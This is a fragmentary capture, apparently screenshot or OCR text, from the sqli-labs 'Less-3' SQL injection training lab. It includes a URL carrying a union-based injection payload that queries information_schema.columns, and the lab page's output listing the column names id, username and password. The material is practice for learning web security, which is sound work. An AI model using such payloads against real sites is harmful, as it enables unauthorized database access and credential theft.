 45.32.113.109:58240/Less-3/?id=-1') union select 1,(select group_concat(column_name)from information_schema.columns where
东商城 Google vulfocus
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-3